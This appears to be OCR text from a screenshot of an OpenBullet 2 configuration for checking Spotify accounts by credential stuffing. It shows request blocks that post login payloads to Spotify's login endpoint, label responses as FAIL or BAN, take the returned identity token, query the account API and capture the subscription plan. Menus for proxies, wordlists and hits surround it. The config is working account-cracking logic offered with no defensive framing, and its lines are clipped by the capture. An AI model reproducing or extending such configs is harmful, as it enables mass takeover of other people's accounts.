 YASHVIR
OpenBullet 2 - 0.3.2 [Beta]
Home Jobs Monitor Proxies Wordlists Configs Hits Plugins OB Settings RL Settings About
Toggle usings </> Toggle Startup LoliCode
SBS Data Wordlist Type Default Persist log
Proxy Http Start
Log (X) Variables HTML
47 url = "https://login5.spotify.com/v3/login"
48 method = POST
49 autoRedirect = False
50 httpLibrary = SystemNet
51 securityProtocol = TLS12
52 customHeaders = ${("x-allow-offline-mode", "true"), ("accept-language", "es-419"), ("user-age
53 TYPE:RAW
54 @generateLoginSolutionPayloadOutput
55 "application/x-protobuf"
56 ENDBLOCK
57
58
59 var ms = new MemoryStream(data.RAWSOURCE);
60 var loginResponse = Serializer.Deserialize<LoginResponseMessage>(ms);
61
62 if (loginResponse.UserInfo == null && loginResponse.Error == 1) {
63 data.STATUS = "FAIL";
64 return;
65 }
66
67 if (loginResponse.UserInfo == null) {
68 data.STATUS = "BAN";
69 return;
70 }
71
72 string token = loginResponse.UserInfo.IdentityToken;
73
74 BLOCK:HttpRequest
75 url = "https://api.spotify.com/v1/me"
76 httpLibrary = SystemNet
77 customHeaders = ${("authorization", "Bearer <token>"), ("accept-language", "es-419"), ("user-
78 TYPE:STANDARD
79 $""
80 "application/x-www-form-urlencoded"
81 ENDBLOCK
82
83 BLOCK:Parse
84 LABEL:Plan
85 input = @data.SOURCE
86 jToken = "product"
87 MODE:Json
88 => CAP @Plan
89 ENDBLOCK
90
91 BLOCK:Parse
Stacker </> C# Save
Search 1 of 0
ENG 19:51
US 14/09/2025